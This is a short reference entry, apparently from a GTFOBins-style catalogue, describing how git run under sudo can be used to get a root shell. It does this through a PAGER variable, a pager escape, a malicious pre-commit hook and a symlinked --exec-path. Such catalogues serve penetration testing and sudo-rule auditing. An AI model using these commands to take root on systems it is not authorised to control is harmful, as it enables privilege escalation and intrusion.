 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit
action is used. Any other hook will work, just make sure to be able perform the proper action to
trigger it. An existing repository can also be used and moving into the directory works too, i.e.,
instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x